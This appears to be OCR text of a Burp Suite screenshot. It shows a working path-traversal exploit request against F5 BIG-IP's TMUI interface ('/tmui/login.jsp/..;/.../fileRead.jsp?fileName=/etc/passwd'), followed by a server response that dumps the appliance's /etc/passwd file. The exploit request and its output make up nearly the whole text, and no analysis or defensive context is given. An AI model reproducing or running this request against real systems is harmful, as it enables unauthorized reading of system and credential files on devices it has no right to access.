 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options CO2 Bypass WAF Software Vulnerability Scanner Errors JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ ?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=
/etc/passwd HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: JSESSIONID=C3DF6201F9B7139ED07B86216520E3AB
15 dnt: 1
16
17
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Beautifier
9 Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
http://127.4.1.1 http://127.4.2.1
10 Vary: Accept-Encoding
11 Content-Length: 1631
12 Connection: close
13
14
15
16
17
18 {"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\
/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nolog
in\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/va
r\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/
mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/s
bin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\
nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:
32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin
User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual
console memory
owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message
bus:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL
Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\nf5_remoteuse
r:x:499:499:f5 remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72
::\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16:16
:Special user account to be used by
OProfile:\/:\/sbin\/nologin\napache:x:48:48:Apache:\/usr\/loca
l\/www:\/sbin\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\nsshd:x:74:74:Privile
ge-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nsdm:x:498:496:sdmuser:
\/var\/sdm:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbin\/nolog
in\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\ntomcat:x:91
:91:Apache
Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\
/var\/lib\/hsqldb:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbi
n\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\nmonitor:x
:37003:500:monitor:\/home\/monitor:\/usr\/bin\/tmsh\nqemu:x:10
7:107:qemu user:\/:\/sbin\/nologin\n"}
? < + > Type a search term 0 matches
Done 2,187 bytes | 835 millis